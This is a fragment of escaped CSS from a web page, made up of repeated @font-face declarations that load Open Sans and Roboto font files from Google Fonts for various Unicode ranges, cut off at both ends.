Sans\x27;font-style:normal;font-weight:400;font-stretch:100%;font-display:block;src:url(\/\/fonts.gstatic.com\/s\/opensans\/v40\/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format(\x27woff2\x27);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;\x7d@font-face\x7bfont-family:\x27Open Sans\x27;font-style:normal;font-weight:400;font-stretch:100%;font-display:block;src:url(\/\/fonts.gstatic.com\/s\/opensans\/v40\/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format(\x27woff2\x27);unicode-range:U+1F00-1FFF;\x7d@font-face\x7bfont-family:\x27Open Sans\x27;font-style:normal;font-weight:400;font-stretch:100%;font-display:block;src:url(\/\/fonts.gstatic.com\/s\/opensans\/v40\/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format(\x27woff2\x27);unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;\x7d@font-face\x7bfont-family:\x27Open Sans\x27;font-style:normal;font-weight:400;font-stretch:100%;font-display:block;src:url(\/\/fonts.gstatic.com\/s\/opensans\/v40\/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format(\x27woff2\x27);unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;\x7d@font-face\x7bfont-family:\x27Open Sans\x27;font-style:normal;font-weight:400;font-stretch:100%;font-display:block;src:url(\/\/fonts.gstatic.com\/s\/opensans\/v40\/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format(\x27woff2\x27);unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;\x7d@font-face\x7bfont-family:\x27Open Sans\x27;font-style:normal;font-weight:400;font-stretch:100%;font-display:block;src:url(\/\/fonts.gstatic.com\/s\/opensans\/v40\/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format(\x27woff2\x27);unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;\x7d@font-face\x7bfont-family:\x27Open Sans\x27;font-style:normal;font-weight:400;font-stretch:100%;font-display:block;src:url(\/\/fonts.gstatic.com\/s\/opensans\/v40\/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format(\x27woff2\x27);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;\x7d@font-face\x7bfont-family:\x27Open Sans\x27;font-style:normal;font-weight:400;font-stretch:100%;font-display:block;src:url(\/\/fonts.gstatic.com\/s\/opensans\/v40\/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format(\x27woff2\x27);unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;\x7d@font-face\x7bfont-family:\x27Open Sans\x27;font-style:normal;font-weight:400;font-stretch:100%;font-display:block;src:url(\/\/fonts.gstatic.com\/s\/opensans\/v40\/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format(\x27woff2\x27);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;\x7d@font-face\x7bfont-family:\x27Open Sans\x27;font-style:normal;font-weight:500;font-stretch:100%;font-display:block;src:url(\/\/fonts.gstatic.com\/s\/opensans\/v40\/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format(\x27woff2\x27);unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;\x7d@font-face\x7bfont-family:\x27Open Sans\x27;font-style:normal;font-weight:500;font-stretch:100%;font-display:block;src:url(\/\/fonts.gstatic.com\/s\/opensans\/v40\/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format(\x27woff2\x27);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;\x7d@font-face\x7bfont-family:\x27Open Sans\x27;font-style:normal;font-weight:500;font-stretch:100%;font-display:block;src:url(\/\/fonts.gstatic.com\/s\/opensans\/v40\/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format(\x27woff2\x27);unicode-range:U+1F00-1FFF;\x7d@font-face\x7bfont-family:\x27Open Sans\x27;font-style:normal;font-weight:500;font-stretch:100%;font-display:block;src:url(\/\/fonts.gstatic.com\/s\/opensans\/v40\/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format(\x27woff2\x27);unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;\x7d@font-face\x7bfont-family:\x27Open Sans\x27;font-style:normal;font-weight:500;font-stretch:100%;font-display:block;src:url(\/\/fonts.gstatic.com\/s\/opensans\/v40\/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format(\x27woff2\x27);unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;\x7d@font-face\x7bfont-family:\x27Open Sans\x27;font-style:normal;font-weight:500;font-stretch:100%;font-display:block;src:url(\/\/fonts.gstatic.com\/s\/opensans\/v40\/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format(\x27woff2\x27);unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;\x7d@font-face\x7bfont-family:\x27Open Sans\x27;font-style:normal;font-weight:500;font-stretch:100%;font-display:block;src:url(\/\/fonts.gstatic.com\/s\/opensans\/v40\/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format(\x27woff2\x27);unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;\x7d@font-face\x7bfont-family:\x27Open Sans\x27;font-style:normal;font-weight:500;font-stretch:100%;font-display:block;src:url(\/\/fonts.gstatic.com\/s\/opensans\/v40\/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format(\x27woff2\x27);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;\x7d@font-face\x7bfont-family:\x27Open Sans\x27;font-style:normal;font-weight:500;font-stretch:100%;font-display:block;src:url(\/\/fonts.gstatic.com\/s\/opensans\/v40\/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format(\x27woff2\x27);unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;\x7d@font-face\x7bfont-family:\x27Open Sans\x27;font-style:normal;font-weight:500;font-stretch:100%;font-display:block;src:url(\/\/fonts.gstatic.com\/s\/opensans\/v40\/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format(\x27woff2\x27);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;\x7d@font-face\x7bfont-family:\x27Open Sans\x27;font-style:normal;font-weight:600;font-stretch:100%;font-display:block;src:url(\/\/fonts.gstatic.com\/s\/opensans\/v40\/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2)format(\x27woff2\x27);unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;\x7d@font-face\x7bfont-family:\x27Open Sans\x27;font-style:normal;font-weight:600;font-stretch:100%;font-display:block;src:url(\/\/fonts.gstatic.com\/s\/opensans\/v40\/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2)format(\x27woff2\x27);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;\x7d@font-face\x7bfont-family:\x27Open Sans\x27;font-style:normal;font-weight:600;font-stretch:100%;font-display:block;src:url(\/\/fonts.gstatic.com\/s\/opensans\/v40\/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2)format(\x27woff2\x27);unicode-range:U+1F00-1FFF;\x7d@font-face\x7bfont-family:\x27Open Sans\x27;font-style:normal;font-weight:600;font-stretch:100%;font-display:block;src:url(\/\/fonts.gstatic.com\/s\/opensans\/v40\/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2)format(\x27woff2\x27);unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;\x7d@font-face\x7bfont-family:\x27Open Sans\x27;font-style:normal;font-weight:600;font-stretch:100%;font-display:block;src:url(\/\/fonts.gstatic.com\/s\/opensans\/v40\/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2)format(\x27woff2\x27);unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;\x7d@font-face\x7bfont-family:\x27Open Sans\x27;font-style:normal;font-weight:600;font-stretch:100%;font-display:block;src:url(\/\/fonts.gstatic.com\/s\/opensans\/v40\/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2)format(\x27woff2\x27);unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;\x7d@font-face\x7bfont-family:\x27Open Sans\x27;font-style:normal;font-weight:600;font-stretch:100%;font-display:block;src:url(\/\/fonts.gstatic.com\/s\/opensans\/v40\/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2)format(\x27woff2\x27);unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;\x7d@font-face\x7bfont-family:\x27Open Sans\x27;font-style:normal;font-weight:600;font-stretch:100%;font-display:block;src:url(\/\/fonts.gstatic.com\/s\/opensans\/v40\/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2)format(\x27woff2\x27);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;\x7d@font-face\x7bfont-family:\x27Open Sans\x27;font-style:normal;font-weight:600;font-stretch:100%;font-display:block;src:url(\/\/fonts.gstatic.com\/s\/opensans\/v40\/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format(\x27woff2\x27);unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;\x7d@font-face\x7bfont-family:\x27Open Sans\x27;font-style:normal;font-weight:600;font-stretch:100%;font-display:block;src:url(\/\/fonts.gstatic.com\/s\/opensans\/v40\/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format(\x27woff2\x27);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;\x7d@font-face\x7bfont-family:\x27Roboto\x27;font-style:normal;font-weight:400;font-stretch:100%;font-display:block;src:url(\/\/fonts.gstatic.com\/s\/roboto\/v48\/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2)format(\x27woff2\x27);unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;\x7d@font-face\x7bfont-family:\x27Roboto\x27;font-style:normal;font-weight:400;font-stretch:100%;font-display:block;src:url(\/\/fonts.gstatic.com\/s\/roboto\/v48\/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2)format(\x27woff2\x27);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;\x7d@font-face\x7bfont-family:\x27Roboto\x27;font-style:normal;font-weight:400;font-stretch:100%;font-display:block;src:url(\/\/fonts.gstatic.com\/s\/roboto\/v48\/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2)format(\x27woff2\x27);unicode-range:U+1F00-1FFF;\x7d@font-face\x7bfont-family:\x27Roboto\x27;font-style:normal;font-weight:400;font-stretch:100%;font-display:block;src:url(\/\/fonts.gstatic.com\/s\/roboto\/v48\/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2)format(\x27woff2\x27);unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;\x7d@font-face\x7bfont-family:\x27Roboto\x27;font-style:normal;font-weight:400;font-stretch:100%;font-display:block;src:url(\/\/fonts.gstatic.com\/s\/roboto\/v48\/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2)format(\x27woff2\x27);unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;\x7d@font-face\x7bfont-family:\x27Roboto\x27;font-style:normal;font-weight:400;font-stretch:100%;font-display:block;src:url(\/\/fonts.gstatic.com\/s\/roboto\/v48\/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2)format(\x27woff2\x27);unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;\x7d@font-face\x7bfont-family:\x27Roboto\x27;font-style:normal;font-weight:400;font-stretch:100%;font-display:block;src:url(\/\/fonts.gstatic.com\/s\/roboto\/v48\/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2)format(\x27woff2\x27);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;\x7d@font-face\x7bfont-family:\x27Roboto\x27;font-style:normal;font-weight:400;font-stretch:100%;font-display:block;src:url(\/\/fonts.gstatic.com\/s\/roboto\/v48\/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEb